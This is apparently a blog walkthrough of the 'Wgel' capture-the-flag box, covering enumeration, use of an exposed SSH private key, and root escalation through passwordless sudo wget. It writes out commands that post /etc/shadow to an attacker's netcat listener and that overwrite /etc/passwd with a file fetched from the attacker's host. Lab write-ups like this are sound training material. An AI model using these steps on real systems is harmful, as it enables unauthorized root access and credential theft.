Wgel CTF
Wgel CTF

In this episode we shall be looking at a rather odd box, which uses a novelty of wget to briefly get root level access. Now without further ado, let's get started.
After running the standard nmap -sC -sV *ip* we see that there is a web server running and an ssh port open:

Poking around the site a little bit we find a crucial comment. Now this will probably link to one of the corporate accounts, and so we can start running hydra to crack the password, using the good ol' rockyou wordlist. In the meantime, we can also run dirbuster as I'm hoping to find some sort of development directory. Because we saw the Apache default page it makes me think there is some kind of template, or website in development.
Running dirbuster initially gave me a lot of results whenever it used the sitemap keyword:

Now this is good, but we're wasting a lot of time searching outside of sitemap when it is evident that is all we should be looking through, so let's be more specific and tweak our target URL slightly. Now it was at this stage where I wasn't really getting anything besides the files I had already seen, which means one of two things: That's all there is , or you need a different wordlist. I tried the usr/share/wordlists/dirb/common/.txt which seems to be a bit better than the ones in /dirbuster/... as it included the .ssh entry , whereas the others looked for the /ssh folder, which is much rarer of course... Really it all depends on the site itself but doing more and more machines I find the former to be best.

I quite like the GUI as I can pause, enter in the Dir to start with , enter sitemap and it churns through there. But I only found .ssh after switching to this wordlist :/
We can also see a .ssh/id_rsa file , and putting two and two together I think we know how to make use of this one...

Download the key and remember to change the permissions to 600 or 400 and you will be granted with the above.
Now then ! Time to achieve root access. This is much trickier, so I employed the help of some enumeration scripts, namely linpeas.sh . I can transfer this file over to the victim machine by first hosting it on my own web server with python:
;; I made a directory to serve linpeas.sh in , but you don't have to

alex@alex:~$ cd linpeas
alex@alex:~/linpeas$ ls
linpeas.sh
alex@alex:~/linpeas$ python3 -m http.server

;; remember you're using the Public IP of the VPN, so it will be *that* address.
;; you can see the address the VPN is using by typing: ifconfig , and it's under tun0
;; tun0 is for tunneling software, like VPNs, so it makes sense
;; see here : https://unix.stackexchange.com/questions/82673/what-is-the-tun-network-interface-for
And on the victim machine:

Now set it to an executable and it runs through a lot of information, looking through every directory and every possible entry point - checking versions , misconfigurations, any writable directories etc.
Even with this plethora of information, none of it looked particularly convincing. I wasn't seeing a way to break in until I stumbled across this :

So we can run wget as root. Interesting , and I'm guessing this is the tiny flaw in an otherwise strong system that we have to leverage. After looking around for ways to utilise this tool for exploitation I found that I could run this:
;; wget can send files over, and see we have root , no-password needed access then we
;; can send anything ! So I just sent the shadow file over initially lol
sudo /usr/bin/wget --post-file=/etc/shadow

;; on my machine I need to listen for it
nc -lvp 1234 > shadow-file.txt
The only problem with this is that Jessie has a SHA512 hash ... Good luck cracking that and in fact I couldn't. Now that I have this superpower to pull any file I wanted I googled where accounts and passwords were kept - leading me to this article.
/etc/passwd

this is what stores user accounts. Funnily enough I have read access to the file already, so I can see who's who. Nobody else worth cracking though sadly, what the only left to do is bring the file over and make my own account, then send it back but in the same directory so it would automatically overwrite it. Perfect.
Now I need to make an account that will be recognised and add a password.
;; can make a password which is suitable for /etc/passwd by doing:

openssl passwd -1 -salt alex

;; -1 is the encryption algorithm you want. Type help instead to see all options

The second-to-last entry is mine all ready to go
;; on my machine

mkdir password; mv passwd password; cd password; python3 -m http.server

;; on the victim

cd /etc/; sudo /usr/bin/wget -O passwd 10.8.32.241:8000/passwd

;; so important to include the -O otherwise it won't override the specified file

Now I was hoping to just change the user with su alex and enter the password but I kept getting errors. The way I resolved this was just to set the password I generated as Jessie's password, and I was then able to get sudo privileges, and I sneakily did sudo cat /root/root_flag.txt .
Welp, there we go , I hope you enjoyed.